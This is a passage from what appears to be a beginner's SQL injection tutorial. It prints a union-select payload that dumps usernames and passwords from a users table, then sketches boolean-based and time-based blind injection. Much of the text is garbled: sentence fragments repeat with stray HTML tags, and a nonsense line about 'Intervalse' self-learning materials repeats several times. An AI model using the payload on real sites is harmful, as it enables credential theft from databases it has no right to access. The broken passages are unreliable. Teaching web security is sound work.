

And the final query that dumps the data:

 $id=1'$  union select 1,group concat(username),group concat(password) from users –



## Blind injections

Blind injections are similar to that of error based injections but the website does not respond with errors instead it shows a special kind of response for a legal query.

It is of two kinds

Boolean based

Time based

Boolean based

ctions but the website does not<br>response for a legal query.<br>union select thing using boolean<br>. You shall do the all above said information schema, union select thing using boolean "AND" and "OR"

Time based

You shall try dumping using sleep() function in mysql.

In the self-learning materials for<br>
Intervalse and the self-learning materials for<br>
Intervalse and the self-learning materials for<br>
Intervalse and the self-learning materials for<br>
Intervalse and the self-learning materials We have a lot of vulnerabilities uncovered. Please read the self-learning materials for more information.

Remember: web pages are not secure, even very far from secure.

You may explore web vulnerabilities more.